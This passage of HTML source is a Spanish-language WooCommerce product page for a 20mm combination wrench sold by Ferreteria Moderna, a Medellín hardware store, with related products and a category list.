<link rel='stylesheet' id='font-awesome-css' href='https://ferreteriamoderna.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoppingcart-responsive-css' href='https://ferreteriamoderna.com/wp-content/themes/shoppingcart/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://ferreteriamoderna.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/js/frontend-unique.js?ver=6.9" id="wcmamtx-frontend-unique-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://ferreteriamoderna.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferreteriamoderna.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferreteriamoderna.com/wp-json/wp/v2/product/58741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferreteriamoderna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ferreteriamoderna.com/product/llave-mixta-superior-20mm/" />
<link rel='shortlink' href='https://ferreteriamoderna.com/?p=58741' />

			<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://ferreteriamoderna.com/wp-content/uploads/2022/08/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			element.style {
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    background-color: rgba(255,255,255,0.7);
    border: 1px solid #333;
    color: #333;
    border-radius: 0;
    padding: 8px 20px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular product-template-default single single-product postid-58741 wp-custom-logo wp-embed-responsive wp-theme-shoppingcart theme-shoppingcart wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js hide-catalog-menu  elementor-default elementor-kit-89585">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Saltar al contenido</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
	<div class="header-wrap">
					<!-- Top Header============================================= -->
		<div class="top-header">
			
			<div id="site-branding">
				<div class="wrap">

					<a href="https://ferreteriamoderna.com/" class="custom-logo-link" rel="home"><img width="399" height="113" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png" class="custom-logo" alt="Ferreteria Moderna &#8211; Medellín" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png 399w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof-300x85.png 300w" sizes="(max-width: 399px) 100vw, 399px" /></a>
					<div class="header-right">
						
							<div id="search-box" class="clearfix">
								<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ferreteriamoderna.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>							</div>  <!-- end #search-box -->
								<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://ferreteriamoderna.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#036;0</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
						</div> <!-- end .header-right -->
				</div><!-- end .wrap -->	
			</div><!-- end #site-branding -->
					

			<!-- Main Header============================================= -->
			<div id="sticky-header" class="clearfix">
				<div class="wrap">
					<div class="main-header clearfix">

						<!-- Main Nav ============================================= -->
													<div id="site-branding">

								<a href="https://ferreteriamoderna.com/" class="custom-logo-link" rel="home"><img width="399" height="113" src="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png" class="custom-logo" alt="Ferreteria Moderna &#8211; Medellín" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof.png 399w, https://ferreteriamoderna.com/wp-content/uploads/2022/05/logo-ferreteria-blancof-300x85.png 300w" sizes="(max-width: 399px) 100vw, 399px" /></a>							</div><!-- end #site-branding -->

							
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Menú principal">
														
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
								</button><!-- end .menu-toggle -->
								<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://ferreteriamoderna.com">Inicio</a></li>
<li id="menu-item-90011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90011"><a href="https://ferreteriamoderna.com/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-86662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86662"><a href="https://ferreteriamoderna.com/product-category/accesorios/">Accesorios</a></li>
	<li id="menu-item-90251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90251"><a href="https://ferreteriamoderna.com/alambre-de-puas/">Alambre de Púas</a></li>
	<li id="menu-item-86667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86667"><a href="https://ferreteriamoderna.com/product-category/electricos/">Eléctricos</a></li>
	<li id="menu-item-86668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86668"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/">Herramientas de Construcción</a></li>
	<li id="menu-item-86663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86663"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/">Herramientas de Corte</a></li>
	<li id="menu-item-86670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86670"><a href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/">Herramientas Mecánicas</a></li>
	<li id="menu-item-86665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-86665"><a href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/">Herramientas de Mano</a></li>
	<li id="menu-item-86661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86661"><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Hogar y Varios</a></li>
	<li id="menu-item-86664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86664"><a href="https://ferreteriamoderna.com/product-category/plomeria/">Plomería</a></li>
	<li id="menu-item-86669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86669"><a href="https://ferreteriamoderna.com/product-category/tornilleria/">Tornillería</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://ferreteriamoderna.com/contacto/">Contacto</a></li>
<li id="menu-item-112011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112011"><a href="https://ferreteriamoderna.com/wp-login.php">Acceder</a></li>
</ul>							</nav> <!-- end #site-navigation -->

													<div class="header-right">
										<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://ferreteriamoderna.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#036;0</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
								</div> <!-- end .header-right -->

					</div> <!-- end .main-header -->
				</div> <!-- end .wrap -->
					</div> <!-- end #sticky-header -->
					
				</div>
				<!-- end .top-header -->

	</div> <!-- end .header-wrap -->

	

	<!-- Main Slider ============================================= -->
	</header> <!-- end #masthead -->

<!-- Main Page Start ============================================= -->
<div id="site-content-contain"class="site-content-contain">
	<div id="content" class="site-content">
	<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-58741" class="product type-product post-58741 status-publish first outofstock product_cat-herramientas-de-mano has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-100x100.jpg" data-thumb-alt="LLAVE MIXTA SUPERIOR CR VAN 20MM LMC20" data-thumb-srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-100x100.jpg 100w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807.jpg 350w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807.jpg"><img fetchpriority="high" width="350" height="350" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807.jpg" class="wp-post-image" alt="LLAVE MIXTA SUPERIOR CR VAN 20MM LMC20" data-caption="" data-src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807.jpg" data-large_image="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807.jpg 350w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17807-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">LLAVE MIXTA SUPERIOR CR VAN 20MM LMC20</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11,500</bdi></span> IVA incluído</p>
<div class="woocommerce-product-details__short-description">
	
El producto entregado puede variar de acuerdo a la fabricación del productor.<br /><br /></div>
<p>Peso: 0.208kg</p>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">17807</span></span>

	
	<span class="posted_in">Categoría: <a href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/" rel="tag">Herramientas de Mano</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">0.208 kg</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-54728 status-publish first instock product_cat-herramientas-de-mano has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/blanco-de-llave-ref1000-sh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/13381-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LLAVE GASFITER 11&quot; YGA11W (PITORRA) UYUSTOOLS" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/13381.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/13381-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/13381-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/13381-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LLAVE GASFITER 11&#8243; YGA11W (PITORRA) UYUSTOOLS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40,000</bdi></span> IVA incluído</span>
</a><a href="/product/llave-mixta-superior-20mm/?add-to-cart=54728" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_54728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="54728" data-product_sku="13381" aria-label="Añadir al carrito: &ldquo;LLAVE GASFITER 11&quot; YGA11W (PITORRA) UYUSTOOLS&rdquo;" rel="nofollow" data-success_message="«LLAVE GASFITER 11&quot; YGA11W (PITORRA) UYUSTOOLS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_54728" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-58727 status-publish instock product_cat-herramientas-de-mano has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/llave-mixta-superior-6mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17793-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LLAVE MIXTA SUPERIOR CR VAN 6MM LMC6" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17793-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17793-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17793-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17793-100x100.jpg 100w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17793.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LLAVE MIXTA SUPERIOR CR VAN 6MM LMC6</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,200</bdi></span> IVA incluído</span>
</a><a href="/product/llave-mixta-superior-20mm/?add-to-cart=58727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58727" data-product_sku="17793" aria-label="Añadir al carrito: &ldquo;LLAVE MIXTA SUPERIOR CR VAN 6MM LMC6&rdquo;" rel="nofollow" data-success_message="«LLAVE MIXTA SUPERIOR CR VAN 6MM LMC6» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58727" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-60327 status-publish instock product_cat-herramientas-de-mano has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/diferencial-china-de-3-ton-x-3-mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/4328-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIFERENCIAL CHINA DE 3 TON. X 3 MTS" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/4328-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/4328-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/4328-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/4328-100x100.jpg 100w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/4328.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DIFERENCIAL CHINA DE 3 TON. X 3 MTS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>361,750</bdi></span> IVA incluído</span>
</a><a href="/product/llave-mixta-superior-20mm/?add-to-cart=60327" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60327" data-product_sku="4328" aria-label="Añadir al carrito: &ldquo;DIFERENCIAL CHINA DE 3 TON. X 3 MTS&rdquo;" rel="nofollow" data-success_message="«DIFERENCIAL CHINA DE 3 TON. X 3 MTS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60327" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-59022 status-publish last instock product_cat-herramientas-de-mano has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ferreteriamoderna.com/product/alicate-asilado-tipo-crescent-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17507-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALICATE AISLADO TIPO CRESCENT 9&quot; (8.5) 42201 CARM-025 (60)" decoding="async" srcset="https://ferreteriamoderna.com/wp-content/uploads/2022/08/17507-300x300.jpg 300w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17507-150x150.jpg 150w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17507-75x75.jpg 75w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17507-100x100.jpg 100w, https://ferreteriamoderna.com/wp-content/uploads/2022/08/17507.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ALICATE AISLADO TIPO CRESCENT 9&#8243; (8.5) 42201 CARM-025 (60)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14,000</bdi></span> IVA incluído</span>
</a><a href="/product/llave-mixta-superior-20mm/?add-to-cart=59022" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59022" data-product_sku="17507" aria-label="Añadir al carrito: &ldquo;ALICATE AISLADO TIPO CRESCENT 9&quot; (8.5) 42201 CARM-025 (60)&rdquo;" rel="nofollow" data-success_message="«ALICATE AISLADO TIPO CRESCENT 9&quot; (8.5) 42201 CARM-025 (60)» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59022" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

		</main><!-- end #main -->
	</div> <!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary" aria-label="Secundario">
			<div id="block-15" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-0" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://ferreteriamoderna.com/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Buscar</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Buscar productos..." name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Buscar">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></div><div id="block-7" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/accesorios/"><span class="wc-block-product-categories-list-item__name">Accesorios</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">43</span><span class="screen-reader-text">43 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/automotrices/"><span class="wc-block-product-categories-list-item__name">Automotrices</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/electricos/"><span class="wc-block-product-categories-list-item__name">Eléctricos</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">87</span><span class="screen-reader-text">87 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/equipos-de-seguridad/"><span class="wc-block-product-categories-list-item__name">Equipos de Seguridad</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">66</span><span class="screen-reader-text">66 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-abrasivas/"><span class="wc-block-product-categories-list-item__name">Herramientas Abrasivas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">125</span><span class="screen-reader-text">125 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-agricolas/"><span class="wc-block-product-categories-list-item__name">Herramientas Agrícolas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">122</span><span class="screen-reader-text">122 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/"><span class="wc-block-product-categories-list-item__name">Herramientas de Construcción</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">184</span><span class="screen-reader-text">184 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/"><span class="wc-block-product-categories-list-item__name">Herramientas de Corte</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">183</span><span class="screen-reader-text">183 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/"><span class="wc-block-product-categories-list-item__name">Herramientas de Mano</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">164</span><span class="screen-reader-text">164 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-de-medicion/"><span class="wc-block-product-categories-list-item__name">Herramientas de Medición</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-electricas/"><span class="wc-block-product-categories-list-item__name">Herramientas Eléctricas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/"><span class="wc-block-product-categories-list-item__name">Herramientas Mecánicas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">106</span><span class="screen-reader-text">106 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/herramientas-neumaticas/"><span class="wc-block-product-categories-list-item__name">Herramientas Neumáticas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://ferreteriamoderna.com/product-category/hogar-y-varios/"><span class="wc-block-product-categories-list-item__name">Hogar 